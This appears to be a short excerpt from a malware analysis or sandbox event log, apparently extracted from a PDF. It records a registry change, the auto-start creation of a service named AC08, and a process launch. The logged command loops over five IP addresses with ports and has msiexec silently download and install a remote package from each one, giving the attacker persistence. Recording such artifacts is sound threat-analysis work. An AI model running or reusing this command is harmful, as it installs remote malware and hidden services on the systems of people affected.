 Se
change
19:28:01
Key: SYSTEM\ControlSet001\Services\AC08\ImagePath
Value: ImagePath
Data:
Cmd /c for /d %i in (58.221.60.73:17038 116.211.98.69:19717 218.92.11.13:11128 58.232.55.8:17116 45.124.66.104:19976) do Msiexec /i htt
p://%i/E05FDCDC.moe /Q
Process Name: c:\windows\system32\services.exe
Se
service creation
19:28:02
Service Name: AC08
Service Type: User Mode Service
Loading Method: Auto Start
CM
process creation
19:28:02
Cmd /c for /d %i in (58.221.60.73:17038 116.211.98.69:19717 218.92.11.13:11128 58.232.55.8:17116 45.124.66.104:19976) do Msi
exec /i http://%i/E05FDCDC.moe /Q
Application name: c:\windows\system32\cmd.exe